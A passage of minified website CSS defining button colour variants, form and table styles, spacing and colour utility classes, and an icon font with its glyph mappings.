#231f20;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.button,.post_filtering_paging_wrapper .post_filtering_more{display:inline-block;text-align:center;line-height:1;cursor:pointer;-webkit-appearance:none;transition:background-color 0.25s ease-out, color 0.25s ease-out;vertical-align:middle;border:1px solid transparent;border-radius:0;padding:0.85em 1em;margin:0 0 1rem 0;font-size:0.9rem;background-color:#1e3564;color:#fefefe}[data-whatinput='mouse'] .button,[data-whatinput='mouse'] .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper [data-whatinput='mouse'] .post_filtering_more{outline:0}.button:hover,.post_filtering_paging_wrapper .post_filtering_more:hover,.button:focus,.post_filtering_paging_wrapper .post_filtering_more:focus{background-color:#1a2d55;color:#fefefe}.button.tiny,.post_filtering_paging_wrapper .tiny.post_filtering_more{font-size:.6rem}.button.small,.post_filtering_paging_wrapper .small.post_filtering_more{font-size:.75rem}.button.large,.post_filtering_paging_wrapper .large.post_filtering_more{font-size:1.25rem}.button.expanded,.post_filtering_paging_wrapper .expanded.post_filtering_more{display:block;width:100%;margin-left:0;margin-right:0}.button.primary,.post_filtering_paging_wrapper .primary.post_filtering_more{background-color:#1e3564;color:#fefefe}.button.primary:hover,.post_filtering_paging_wrapper .primary.post_filtering_more:hover,.button.primary:focus,.post_filtering_paging_wrapper .primary.post_filtering_more:focus{background-color:#182a50;color:#fefefe}.button.secondary,.post_filtering_paging_wrapper .secondary.post_filtering_more{background-color:#2f81a6;color:#fefefe}.button.secondary:hover,.post_filtering_paging_wrapper .secondary.post_filtering_more:hover,.button.secondary:focus,.post_filtering_paging_wrapper .secondary.post_filtering_more:focus{background-color:#266785;color:#fefefe}.button.accent_one,.post_filtering_paging_wrapper .accent_one.post_filtering_more{background-color:#1F3564;color:#fefefe}.button.accent_one:hover,.post_filtering_paging_wrapper .accent_one.post_filtering_more:hover,.button.accent_one:focus,.post_filtering_paging_wrapper .accent_one.post_filtering_more:focus{background-color:#192a50;color:#fefefe}.button.accent_two,.post_filtering_paging_wrapper .accent_two.post_filtering_more{background-color:#009dc7;color:#fefefe}.button.accent_two:hover,.post_filtering_paging_wrapper .accent_two.post_filtering_more:hover,.button.accent_two:focus,.post_filtering_paging_wrapper .accent_two.post_filtering_more:focus{background-color:#007e9f;color:#fefefe}.button.accent_three,.post_filtering_paging_wrapper .accent_three.post_filtering_more{background-color:#67ccf2;color:#231f20}.button.accent_three:hover,.post_filtering_paging_wrapper .accent_three.post_filtering_more:hover,.button.accent_three:focus,.post_filtering_paging_wrapper .accent_three.post_filtering_more:focus{background-color:#27b7ed;color:#231f20}.button.accent_four,.post_filtering_paging_wrapper .accent_four.post_filtering_more{background-color:#bcca49;color:#fefefe}.button.accent_four:hover,.post_filtering_paging_wrapper .accent_four.post_filtering_more:hover,.button.accent_four:focus,.post_filtering_paging_wrapper .accent_four.post_filtering_more:focus{background-color:#9daa32;color:#fefefe}.button.bgcolor,.post_filtering_paging_wrapper .bgcolor.post_filtering_more{background-color:#fefefe;color:#231f20}.button.bgcolor:hover,.post_filtering_paging_wrapper .bgcolor.post_filtering_more:hover,.button.bgcolor:focus,.post_filtering_paging_wrapper .bgcolor.post_filtering_more:focus{background-color:#cbcbcb;color:#231f20}.button.success,.post_filtering_paging_wrapper .success.post_filtering_more{background-color:#bcca49;color:#fefefe}.button.success:hover,.post_filtering_paging_wrapper .success.post_filtering_more:hover,.button.success:focus,.post_filtering_paging_wrapper .success.post_filtering_more:focus{background-color:#9daa32;color:#fefefe}.button.warning,.post_filtering_paging_wrapper .warning.post_filtering_more{background-color:#ffae00;color:#fefefe}.button.warning:hover,.post_filtering_paging_wrapper .warning.post_filtering_more:hover,.button.warning:focus,.post_filtering_paging_wrapper .warning.post_filtering_more:focus{background-color:#cc8b00;color:#fefefe}.button.alert,.post_filtering_paging_wrapper .alert.post_filtering_more{background-color:#ec5840;color:#fefefe}.button.alert:hover,.post_filtering_paging_wrapper .alert.post_filtering_more:hover,.button.alert:focus,.post_filtering_paging_wrapper .alert.post_filtering_more:focus{background-color:#da3116;color:#fefefe}.button.hollow,.post_filtering_paging_wrapper .hollow.post_filtering_more{border:1px solid #1e3564;color:#1e3564}.button.hollow,.post_filtering_paging_wrapper .hollow.post_filtering_more,.button.hollow:hover,.post_filtering_paging_wrapper .hollow.post_filtering_more:hover,.button.hollow:focus,.post_filtering_paging_wrapper .hollow.post_filtering_more:focus{background-color:transparent}.button.hollow:hover,.post_filtering_paging_wrapper .hollow.post_filtering_more:hover,.button.hollow:focus,.post_filtering_paging_wrapper .hollow.post_filtering_more:focus{border-color:#0f1b32;color:#0f1b32}.button.hollow.primary,.post_filtering_paging_wrapper .hollow.primary.post_filtering_more{border:1px solid #1e3564;color:#1e3564}.button.hollow.primary:hover,.post_filtering_paging_wrapper .hollow.primary.post_filtering_more:hover,.button.hollow.primary:focus,.post_filtering_paging_wrapper .hollow.primary.post_filtering_more:focus{border-color:#0f1b32;color:#0f1b32}.button.hollow.secondary,.post_filtering_paging_wrapper .hollow.secondary.post_filtering_more{border:1px solid #2f81a6;color:#2f81a6}.button.hollow.secondary:hover,.post_filtering_paging_wrapper .hollow.secondary.post_filtering_more:hover,.button.hollow.secondary:focus,.post_filtering_paging_wrapper .hollow.secondary.post_filtering_more:focus{border-color:#184153;color:#184153}.button.hollow.accent_one,.post_filtering_paging_wrapper .hollow.accent_one.post_filtering_more{border:1px solid #1F3564;color:#1F3564}.button.hollow.accent_one:hover,.post_filtering_paging_wrapper .hollow.accent_one.post_filtering_more:hover,.button.hollow.accent_one:focus,.post_filtering_paging_wrapper .hollow.accent_one.post_filtering_more:focus{border-color:#101b32;color:#101b32}.button.hollow.accent_two,.post_filtering_paging_wrapper .hollow.accent_two.post_filtering_more{border:1px solid #009dc7;color:#009dc7}.button.hollow.accent_two:hover,.post_filtering_paging_wrapper .hollow.accent_two.post_filtering_more:hover,.button.hollow.accent_two:focus,.post_filtering_paging_wrapper .hollow.accent_two.post_filtering_more:focus{border-color:#004f64;color:#004f64}.button.hollow.accent_three,.post_filtering_paging_wrapper .hollow.accent_three.post_filtering_more{border:1px solid #67ccf2;color:#67ccf2}.button.hollow.accent_three:hover,.post_filtering_paging_wrapper .hollow.accent_three.post_filtering_more:hover,.button.hollow.accent_three:focus,.post_filtering_paging_wrapper .hollow.accent_three.post_filtering_more:focus{border-color:#0e779f;color:#0e779f}.button.hollow.accent_four,.post_filtering_paging_wrapper .hollow.accent_four.post_filtering_more{border:1px solid #bcca49;color:#bcca49}.button.hollow.accent_four:hover,.post_filtering_paging_wrapper .hollow.accent_four.post_filtering_more:hover,.button.hollow.accent_four:focus,.post_filtering_paging_wrapper .hollow.accent_four.post_filtering_more:focus{border-color:#626a1f;color:#626a1f}.button.hollow.bgcolor,.post_filtering_paging_wrapper .hollow.bgcolor.post_filtering_more{border:1px solid #fefefe;color:#fefefe}.button.hollow.bgcolor:hover,.post_filtering_paging_wrapper .hollow.bgcolor.post_filtering_more:hover,.button.hollow.bgcolor:focus,.post_filtering_paging_wrapper .hollow.bgcolor.post_filtering_more:focus{border-color:#7f7f7f;color:#7f7f7f}.button.hollow.success,.post_filtering_paging_wrapper .hollow.success.post_filtering_more{border:1px solid #bcca49;color:#bcca49}.button.hollow.success:hover,.post_filtering_paging_wrapper .hollow.success.post_filtering_more:hover,.button.hollow.success:focus,.post_filtering_paging_wrapper .hollow.success.post_filtering_more:focus{border-color:#626a1f;color:#626a1f}.button.hollow.warning,.post_filtering_paging_wrapper .hollow.warning.post_filtering_more{border:1px solid #ffae00;color:#ffae00}.button.hollow.warning:hover,.post_filtering_paging_wrapper .hollow.warning.post_filtering_more:hover,.button.hollow.warning:focus,.post_filtering_paging_wrapper .hollow.warning.post_filtering_more:focus{border-color:#805700;color:#805700}.button.hollow.alert,.post_filtering_paging_wrapper .hollow.alert.post_filtering_more{border:1px solid #ec5840;color:#ec5840}.button.hollow.alert:hover,.post_filtering_paging_wrapper .hollow.alert.post_filtering_more:hover,.button.hollow.alert:focus,.post_filtering_paging_wrapper .hollow.alert.post_filtering_more:focus{border-color:#881f0e;color:#881f0e}.button.disabled,.post_filtering_paging_wrapper .disabled.post_filtering_more,.button[disabled],.post_filtering_paging_wrapper [disabled].post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled:hover,.post_filtering_paging_wrapper .disabled.post_filtering_more:hover,.button.disabled:focus,.post_filtering_paging_wrapper .disabled.post_filtering_more:focus,.button[disabled]:hover,.post_filtering_paging_wrapper [disabled].post_filtering_more:hover,.button[disabled]:focus,.post_filtering_paging_wrapper [disabled].post_filtering_more:focus{background-color:#1e3564;color:#fefefe}.button.disabled.primary,.post_filtering_paging_wrapper .disabled.primary.post_filtering_more,.button[disabled].primary,.post_filtering_paging_wrapper [disabled].primary.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.primary:hover,.post_filtering_paging_wrapper .disabled.primary.post_filtering_more:hover,.button.disabled.primary:focus,.post_filtering_paging_wrapper .disabled.primary.post_filtering_more:focus,.button[disabled].primary:hover,.post_filtering_paging_wrapper [disabled].primary.post_filtering_more:hover,.button[disabled].primary:focus,.post_filtering_paging_wrapper [disabled].primary.post_filtering_more:focus{background-color:#1e3564;color:#fefefe}.button.disabled.secondary,.post_filtering_paging_wrapper .disabled.secondary.post_filtering_more,.button[disabled].secondary,.post_filtering_paging_wrapper [disabled].secondary.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.secondary:hover,.post_filtering_paging_wrapper .disabled.secondary.post_filtering_more:hover,.button.disabled.secondary:focus,.post_filtering_paging_wrapper .disabled.secondary.post_filtering_more:focus,.button[disabled].secondary:hover,.post_filtering_paging_wrapper [disabled].secondary.post_filtering_more:hover,.button[disabled].secondary:focus,.post_filtering_paging_wrapper [disabled].secondary.post_filtering_more:focus{background-color:#2f81a6;color:#fefefe}.button.disabled.accent_one,.post_filtering_paging_wrapper .disabled.accent_one.post_filtering_more,.button[disabled].accent_one,.post_filtering_paging_wrapper [disabled].accent_one.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.accent_one:hover,.post_filtering_paging_wrapper .disabled.accent_one.post_filtering_more:hover,.button.disabled.accent_one:focus,.post_filtering_paging_wrapper .disabled.accent_one.post_filtering_more:focus,.button[disabled].accent_one:hover,.post_filtering_paging_wrapper [disabled].accent_one.post_filtering_more:hover,.button[disabled].accent_one:focus,.post_filtering_paging_wrapper [disabled].accent_one.post_filtering_more:focus{background-color:#1F3564;color:#fefefe}.button.disabled.accent_two,.post_filtering_paging_wrapper .disabled.accent_two.post_filtering_more,.button[disabled].accent_two,.post_filtering_paging_wrapper [disabled].accent_two.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.accent_two:hover,.post_filtering_paging_wrapper .disabled.accent_two.post_filtering_more:hover,.button.disabled.accent_two:focus,.post_filtering_paging_wrapper .disabled.accent_two.post_filtering_more:focus,.button[disabled].accent_two:hover,.post_filtering_paging_wrapper [disabled].accent_two.post_filtering_more:hover,.button[disabled].accent_two:focus,.post_filtering_paging_wrapper [disabled].accent_two.post_filtering_more:focus{background-color:#009dc7;color:#fefefe}.button.disabled.accent_three,.post_filtering_paging_wrapper .disabled.accent_three.post_filtering_more,.button[disabled].accent_three,.post_filtering_paging_wrapper [disabled].accent_three.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.accent_three:hover,.post_filtering_paging_wrapper .disabled.accent_three.post_filtering_more:hover,.button.disabled.accent_three:focus,.post_filtering_paging_wrapper .disabled.accent_three.post_filtering_more:focus,.button[disabled].accent_three:hover,.post_filtering_paging_wrapper [disabled].accent_three.post_filtering_more:hover,.button[disabled].accent_three:focus,.post_filtering_paging_wrapper [disabled].accent_three.post_filtering_more:focus{background-color:#67ccf2;color:#fefefe}.button.disabled.accent_four,.post_filtering_paging_wrapper .disabled.accent_four.post_filtering_more,.button[disabled].accent_four,.post_filtering_paging_wrapper [disabled].accent_four.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.accent_four:hover,.post_filtering_paging_wrapper .disabled.accent_four.post_filtering_more:hover,.button.disabled.accent_four:focus,.post_filtering_paging_wrapper .disabled.accent_four.post_filtering_more:focus,.button[disabled].accent_four:hover,.post_filtering_paging_wrapper [disabled].accent_four.post_filtering_more:hover,.button[disabled].accent_four:focus,.post_filtering_paging_wrapper [disabled].accent_four.post_filtering_more:focus{background-color:#bcca49;color:#fefefe}.button.disabled.bgcolor,.post_filtering_paging_wrapper .disabled.bgcolor.post_filtering_more,.button[disabled].bgcolor,.post_filtering_paging_wrapper [disabled].bgcolor.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.bgcolor:hover,.post_filtering_paging_wrapper .disabled.bgcolor.post_filtering_more:hover,.button.disabled.bgcolor:focus,.post_filtering_paging_wrapper .disabled.bgcolor.post_filtering_more:focus,.button[disabled].bgcolor:hover,.post_filtering_paging_wrapper [disabled].bgcolor.post_filtering_more:hover,.button[disabled].bgcolor:focus,.post_filtering_paging_wrapper [disabled].bgcolor.post_filtering_more:focus{background-color:#fefefe;color:#fefefe}.button.disabled.success,.post_filtering_paging_wrapper .disabled.success.post_filtering_more,.button[disabled].success,.post_filtering_paging_wrapper [disabled].success.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.success:hover,.post_filtering_paging_wrapper .disabled.success.post_filtering_more:hover,.button.disabled.success:focus,.post_filtering_paging_wrapper .disabled.success.post_filtering_more:focus,.button[disabled].success:hover,.post_filtering_paging_wrapper [disabled].success.post_filtering_more:hover,.button[disabled].success:focus,.post_filtering_paging_wrapper [disabled].success.post_filtering_more:focus{background-color:#bcca49;color:#fefefe}.button.disabled.warning,.post_filtering_paging_wrapper .disabled.warning.post_filtering_more,.button[disabled].warning,.post_filtering_paging_wrapper [disabled].warning.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.warning:hover,.post_filtering_paging_wrapper .disabled.warning.post_filtering_more:hover,.button.disabled.warning:focus,.post_filtering_paging_wrapper .disabled.warning.post_filtering_more:focus,.button[disabled].warning:hover,.post_filtering_paging_wrapper [disabled].warning.post_filtering_more:hover,.button[disabled].warning:focus,.post_filtering_paging_wrapper [disabled].warning.post_filtering_more:focus{background-color:#ffae00;color:#fefefe}.button.disabled.alert,.post_filtering_paging_wrapper .disabled.alert.post_filtering_more,.button[disabled].alert,.post_filtering_paging_wrapper [disabled].alert.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.alert:hover,.post_filtering_paging_wrapper .disabled.alert.post_filtering_more:hover,.button.disabled.alert:focus,.post_filtering_paging_wrapper .disabled.alert.post_filtering_more:focus,.button[disabled].alert:hover,.post_filtering_paging_wrapper [disabled].alert.post_filtering_more:hover,.button[disabled].alert:focus,.post_filtering_paging_wrapper [disabled].alert.post_filtering_more:focus{background-color:#ec5840;color:#fefefe}.button.dropdown::after,.post_filtering_paging_wrapper .dropdown.post_filtering_more::after{content:'';display:block;width:0;height:0;border:inset .4em;border-color:#fefefe transparent transparent;border-top-style:solid;border-bottom-width:0;position:relative;top:0.4em;float:right;margin-left:1em;display:inline-block}.button.arrow-only::after,.post_filtering_paging_wrapper .arrow-only.post_filtering_more::after{margin-left:0;float:none;top:-0.1em}[type='text'],[type='password'],[type='date'],[type='datetime'],[type='datetime-local'],[type='month'],[type='week'],[type='email'],[type='number'],[type='search'],[type='tel'],[type='time'],[type='url'],[type='color'],textarea{display:block;box-sizing:border-box;width:100%;height:2.4375rem;padding:.5rem;border:1px solid #76777a;margin:0 0 1rem;font-family:inherit;font-size:1rem;color:#231f20;background-color:#fefefe;box-shadow:inset 0 1px 2px rgba(35,31,32,0.1);border-radius:0;transition:box-shadow 0.5s,border-color 0.25s ease-in-out;-webkit-appearance:none;-moz-appearance:none}[type='text']:focus,[type='password']:focus,[type='date']:focus,[type='datetime']:focus,[type='datetime-local']:focus,[type='month']:focus,[type='week']:focus,[type='email']:focus,[type='number']:focus,[type='search']:focus,[type='tel']:focus,[type='time']:focus,[type='url']:focus,[type='color']:focus,textarea:focus{border:1px solid #231f20;background-color:#fefefe;outline:none;box-shadow:0 0 5px #76777a;transition:box-shadow 0.5s,border-color 0.25s ease-in-out}textarea{max-width:100%}textarea[rows]{height:auto}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#76777a}input::placeholder,textarea::placeholder{color:#76777a}input:disabled,input[readonly],textarea:disabled,textarea[readonly]{background-color:#b1b1b1;cursor:default}[type='submit'],[type='button']{border-radius:0;-webkit-appearance:none;-moz-appearance:none}input[type='search']{box-sizing:border-box}[type='file'],[type='checkbox'],[type='radio']{margin:0 0 1rem}[type='checkbox']+label,[type='radio']+label{display:inline-block;margin-left:.5rem;margin-right:1rem;margin-bottom:0;vertical-align:baseline}[type='checkbox']+label[for],[type='radio']+label[for]{cursor:pointer}label>[type='checkbox'],label>[type='radio']{margin-right:.5rem}[type='file']{width:100%}label{display:block;margin:0;font-size:.875rem;font-weight:normal;line-height:1.8;color:#231f20}label.middle{margin:0 0 1rem;padding:.5625rem 0}.help-text{margin-top:-.5rem;font-size:.8125rem;font-style:italic;color:#231f20}.input-group{display:table;width:100%;margin-bottom:1rem}.input-group>:first-child{border-radius:0 0 0 0}.input-group>:last-child>*{border-radius:0 0 0 0}.input-group-label,.input-group-field,.input-group-button{margin:0;white-space:nowrap;display:table-cell;vertical-align:middle}.input-group-label{text-align:center;padding:0 1rem;background:#b1b1b1;color:#231f20;border:1px solid #76777a;white-space:nowrap;width:1%;height:100%}.input-group-label:first-child{border-right:0}.input-group-label:last-child{border-left:0}.input-group-field{border-radius:0;height:2.5rem}.input-group-button{padding-top:0;padding-bottom:0;text-align:center;height:100%;width:1%}.input-group-button a,.input-group-button input,.input-group-button button{margin:0}.input-group .input-group-button{display:table-cell}fieldset{border:0;padding:0;margin:0}legend{margin-bottom:.5rem;max-width:100%}.fieldset{border:1px solid #76777a;padding:1.25rem;margin:1.125rem 0}.fieldset legend{background:#fefefe;padding:0 .1875rem;margin:0;margin-left:-.1875rem}select{height:2.4375rem;padding:.5rem;border:1px solid #76777a;margin:0 0 1rem;font-size:1rem;font-family:inherit;line-height:normal;color:#231f20;background-color:#fefefe;border-radius:0;-webkit-appearance:none;-moz-appearance:none;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%2835, 31, 32%29'></polygon></svg>");background-size:9px 6px;background-position:right -1rem center;background-origin:content-box;background-repeat:no-repeat;padding-right:1.5rem}@media screen and (min-width: 0\0){select{background-image:url("[data-uri]")}}select:disabled{background-color:#b1b1b1;cursor:default}select::-ms-expand{display:none}select[multiple]{height:auto;background-image:none}.is-invalid-input:not(:focus){background-color:rgba(236,88,64,0.1);border-color:#ec5840}.is-invalid-label{color:#ec5840}.form-error{display:none;margin-top:-.5rem;margin-bottom:1rem;font-size:.75rem;font-weight:bold;color:#ec5840}.form-error.is-visible{display:block}table{width:100%;margin-bottom:1rem;border-radius:0}table thead,table tbody,table tfoot{border:0;background-color:#fefefe}table caption{font-weight:bold;padding:.5rem .625rem .625rem}table thead{background:#fefefe;color:#231f20}table tfoot{background:#fefefe;color:#231f20}table thead tr,table tfoot tr{background:transparent}table thead th,table thead td,table tfoot th,table tfoot td{padding:.5rem .625rem .625rem;font-weight:bold;text-align:left}table tbody tr:nth-child(even){background-color:#fefefe}table tbody th,table tbody td{padding:.5rem .625rem .625rem}@media screen and (max-width: 59.9375em){table.stack thead{display:none}table.stack tfoot{display:none}table.stack tr,table.stack th,table.stack td{display:block}table.stack td{border-top:0}}table.scroll{display:block;width:100%;overflow-x:auto}table.hover thead tr:hover{background-color:#f9f9f9}table.hover tfoot tr:hover{background-color:#f9f9f9}table.hover tbody tr:hover{background-color:#fefefe}table.hover tbody tr:nth-of-type(even):hover{background-color:#fefefe}.table-scroll{overflow-x:auto}.table-scroll table{width:auto}.p__0{padding:0px}.pt__0{padding-top:0px}.pb__0{padding-bottom:0px}.pl__0{padding-left:0px}.pr__0{padding-right:0px}.m__0{margin:0px}.mt__0{margin-top:0px}.mb__0{margin-bottom:0px}.ml__0{margin-left:0px}.mr__0{margin-right:0px}.p__1{padding:10px}.pt__1{padding-top:10px}.pb__1{padding-bottom:10px}.pl__1{padding-left:10px}.pr__1{padding-right:10px}.m__1{margin:10px}.mt__1{margin-top:10px}.mb__1{margin-bottom:10px}.ml__1{margin-left:10px}.mr__1{margin-right:10px}.p__2{padding:20px}.pt__2{padding-top:20px}.pb__2{padding-bottom:20px}.pl__2{padding-left:20px}.pr__2{padding-right:20px}.m__2{margin:20px}.mt__2{margin-top:20px}.mb__2{margin-bottom:20px}.ml__2{margin-left:20px}.mr__2{margin-right:20px}.p__3{padding:30px}.pt__3{padding-top:30px}.pb__3{padding-bottom:30px}.pl__3{padding-left:30px}.pr__3{padding-right:30px}.m__3{margin:30px}.mt__3{margin-top:30px}.mb__3{margin-bottom:30px}.ml__3{margin-left:30px}.mr__3{margin-right:30px}.p__4{padding:40px}.pt__4{padding-top:40px}.pb__4{padding-bottom:40px}.pl__4{padding-left:40px}.pr__4{padding-right:40px}.m__4{margin:40px}.mt__4{margin-top:40px}.mb__4{margin-bottom:40px}.ml__4{margin-left:40px}.mr__4{margin-right:40px}.p__5{padding:50px}.pt__5{padding-top:50px}.pb__5{padding-bottom:50px}.pl__5{padding-left:50px}.pr__5{padding-right:50px}.m__5{margin:50px}.mt__5{margin-top:50px}.mb__5{margin-bottom:50px}.ml__5{margin-left:50px}.mr__5{margin-right:50px}.p__6{padding:60px}.pt__6{padding-top:60px}.pb__6{padding-bottom:60px}.pl__6{padding-left:60px}.pr__6{padding-right:60px}.m__6{margin:60px}.mt__6{margin-top:60px}.mb__6{margin-bottom:60px}.ml__6{margin-left:60px}.mr__6{margin-right:60px}.p__7{padding:70px}.pt__7{padding-top:70px}.pb__7{padding-bottom:70px}.pl__7{padding-left:70px}.pr__7{padding-right:70px}.m__7{margin:70px}.mt__7{margin-top:70px}.mb__7{margin-bottom:70px}.ml__7{margin-left:70px}.mr__7{margin-right:70px}.p__8{padding:80px}.pt__8{padding-top:80px}.pb__8{padding-bottom:80px}.pl__8{padding-left:80px}.pr__8{padding-right:80px}.m__8{margin:80px}.mt__8{margin-top:80px}.mb__8{margin-bottom:80px}.ml__8{margin-left:80px}.mr__8{margin-right:80px}.p__9{padding:90px}.pt__9{padding-top:90px}.pb__9{padding-bottom:90px}.pl__9{padding-left:90px}.pr__9{padding-right:90px}.m__9{margin:90px}.mt__9{margin-top:90px}.mb__9{margin-bottom:90px}.ml__9{margin-left:90px}.mr__9{margin-right:90px}.p__10{padding:100px}.pt__10{padding-top:100px}.pb__10{padding-bottom:100px}.pl__10{padding-left:100px}.pr__10{padding-right:100px}.m__10{margin:100px}.mt__10{margin-top:100px}.mb__10{margin-bottom:100px}.ml__10{margin-left:100px}.mr__10{margin-right:100px}.background-color-white{background-color:#fff}.background-color-black{background-color:#000}.background-color-primary{background-color:#1e3564}.background-color-secondary{background-color:#2f81a6}.background-color-accent-one{background-color:#1F3564}.background-color-accent-two{background-color:#009dc7}.background-color-accent-three{background-color:#67ccf2}.background-color-accent-four{background-color:#bcca49}.background-color-accent-five{background-color:#bcca48}.background-color-green{background-color:#4acaa8}.background-color-dark-green{background-color:#0b7759}.background-color-blue{background-color:#f7f8f8}.background-color-blue-grey{background-color:#39444e}.background-color-gray{background-color:#f7f8f8}.font-color-white{color:#fff}.font-color-black{color:#000}.font-color-primary{color:#1e3564}.font-color-secondary{color:#2f81a6}.font-color-accent-one{color:#1F3564}.font-color-accent-two{color:#009dc7}.font-color-accent-three{color:#67ccf2}.font-color-accent-four{color:#bcca49}.font-color-accent-five{color:#bcca48}.font-color-green{color:#4acaa8}.font-color-dark-green{color:#0b7759}.font-color-blue{color:#f7f8f8}.font-color-blue-grey{color:#39444e}.font-color-gray{color:#f7f8f8}@font-face{font-family:'icomoon';src:url("../fonts/icomoon20190618.eot?3rbws5");src:url("../fonts/icomoon20190618.eot?3rbws5#iefix") format("embedded-opentype"),url("../fonts/icomoon20190618.ttf?3rbws5") format("truetype"),url("../fonts/icomoon20190618.woff?3rbws5") format("woff"),url("../fonts/icomoon20190618.svg?3rbws5#icomoon") format("svg");font-weight:normal;font-style:normal;font-display:swap}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-Icon_Chat:before{content:"\e907"}.icon-Icon_Email:before{content:"\e908"}.icon-Icon_Phone:before{content:"\e909"}.icon-location-2:before{content:"\e906"}.icon-thumb-down:before{content:"\e901"}.icon-thumb-up:before{content:"\e902"}.icon-chevron-right:before{content:"\e900"}.icon-chevron-left:before{content:"\e903"}.icon-chevron-down:before{content:"\e904"}.icon-chevron-up:before{content:"\e905"}.icon-search:before{content:"\f002"}.icon-user:before{content:"\f007"}.icon-close:before{content:"\f00d"}.icon-remove:before{content:"\f00d"}.icon-times:before{content:"\f00d"}.icon-twitter:before{font-family:sans-serif;content:"𝕏";font-size:1.2em}.icon-facebook:before{content:"\f09a"}.icon-facebook-f:before{content:"\f09a"}.icon-bars:before{content:"\f0c9"}.icon-navicon:before{content:"\f0c9"}.icon-reorder:before{content:"\f0c9"}.icon-caret-down:before{content:"\f0d7"}.icon-location-arrow:before{content:"\f124"}.icon-youtube-play:before{content:"\f16a"}.icon-map-marker:before{content:"\e90a"}.icon-map-marker-solid:before{content:"\e90b"}.icon-instagram:before{content:"\ea92"}.icon-linkedin2:before{content:"\eaca"}.button,.post_filtering_paging_wrapper .post_filtering_more{border-radius:50px;text-transform:uppercase;padding:12px 25px 10px 25px;text-decoration:none;letter-spacing:.02em;transition:all 0.2s ease;font-family:aktiv-grotesk,sans-serif;font-size:16px;line-height:24px;font-weight:600;background-color:#1F3564;color:#fff !important;font-style:normal !important}.button:hover,.post_filtering_paging_wrapper .post_filtering_more:hover{background-color:#2f81a6}.button.accent-blue,.post_filtering_paging_wrapper .accent-blue.post_filtering_more{background-color:#2f81a6;border:2px solid #2f81a6;color:#fff}.button.accent-blue:hover,.post_filtering_paging_wrapper .accent-blue.post_filtering_more:hover,.button.accent-blue:focus,.post_filtering_paging_wrapper .accent-blue.post_filtering_more:focus{background-color:#43a6c5;border:2px solid #43a6c5;color:#fff}.button.primary,.post_filtering_paging_wrapper .primary.post_filtering_more{background-color:#1F3564;border:2px solid #1F3564;color:#fff}.button.primary:hover,.post_filtering_paging_wrapper .primary.post_filtering_more:hover,.button.primary:focus,.post_filtering_paging_wrapper .primary.post_filtering_more:focus{background-color:#2f81a6;border:2px solid #2f81a6;color:#fff}.button.blocked-out,.post_filtering_paging_wrapper .blocked-out.post_filtering_more{background:none;border:2px solid #1e3564;color:#1e3564}.button.blocked-out.no-border,.post_filtering_paging_wrapper .blocked-out.no-border.post_filtering_more{border:0 !important;color:#1e3564}.button.blocked-out.no-border:hover,.post_filtering_paging_wrapper .blocked-out.no-border.post_filtering_more:hover{background:transparent;color:#005da9}.button.blocked-out:hover,.post_filtering_paging_wrapper .blocked-out.post_filtering_more:hover{background:#1e3564;color:#fefefe}.button.secondary,.post_filtering_paging_wrapper .secondary.post_filtering_more{background-color:#bcca49;border:2px solid #bcca49;color:#1e3564 !important}.button.secondary.blocked-out,.post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more{background:none;border:2px solid #bcca49;color:#bcca49 !important}.button.secondary.blocked-out:hover,.post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more:hover{background:#2f81a6;border-color:#2f81a6}.button.secondary:hover,.post_filtering_paging_wrapper .secondary.post_filtering_more:hover,.button.secondary:focus,.post_filtering_paging_wrapper .secondary.post_filtering_more:focus{background-color:#d4e269;border:2px solid #d4e269;color:#1f3461 !important}.button.secondary.text-link,.post_filtering_paging_wrapper .secondary.text-link.post_filtering_more{color:#bcca49 !important;border:0;background:transparent}.button.large,.post_filtering_paging_wrapper .large.post_filtering_more{padding:14px 27px;font-size:16px;line-height:1em;letter-spacing:1px}@media screen and (min-width: 40em){.button.large,.post_filtering_paging_wrapper .large.post_filtering_more{font-size:13px}}@media screen and (min-width: 64em){.button.large,.post_filtering_paging_wrapper .large.post_filtering_more{font-size:16px}}.button.text-link,.post_filtering_paging_wrapper .text-link.post_filtering_more{padding:0;background-color:transparent;color:#1e3564 !important;display:inline-block}.button.text-link:hover,.post_filtering_paging_wrapper .text-link.post_filtering_more:hover{background:transparent}.button.text-link:after,.post_filtering_paging_wrapper .text-link.post_filtering_more:after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:5px;content:'\f061';font-family:'Font Awesome 5 Pro';font-weight:300;font-size:16px}.button.text-link:focus,.post_filtering_paging_wrapper .text-link.post_filtering_more:focus,.button.text-link:hover,.post_filtering_paging_wrapper .text-link.post_filtering_more:hover{color:#009dc7 !important}.button.text-link.btn-compare,.post_filtering_paging_wrapper .text-link.btn-compare.post_filtering_more{margin-bottom:30px}.button.text-link.btn-compare::after,.post_filtering_paging_wrapper .text-link.btn-compare.post_filtering_more::after{display:none}.button.text-link.back:before,.post_filtering_paging_wrapper .text-link.back.post_filtering_more:before{content:'\f053';display:inline-block;font:normal normal normal 14px/1 